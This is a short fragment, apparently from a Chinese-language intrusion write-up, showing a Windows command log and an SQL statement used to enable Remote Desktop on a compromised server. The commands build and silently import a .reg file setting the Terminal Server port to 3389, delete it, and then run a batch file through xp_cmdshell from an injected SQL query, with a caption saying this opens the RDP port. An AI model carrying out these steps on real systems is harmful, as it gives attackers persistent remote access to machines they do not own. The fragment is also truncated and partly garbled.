 output
C:\Windows\system32>echo "PortNumber"=dword:00000d3d 1>>3389.reg
null
C:\Windows\system32>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Termin...
null
C:\Windows\system32>echo "PortNumber"=dword:00000d3d 1>>3389.reg
null
C:\Windows\system32>regedit /s 3389.reg
null
C:\Windows\system32>del 3389.reg
null
Exec Type select CurrentDatabase SQL Statement SELECT 1;
exec master..xp_cmdshell 'c:\inetpub\wwwroot\3389.bat';
运行3389.bat文件开启 3389远程桌面连接端口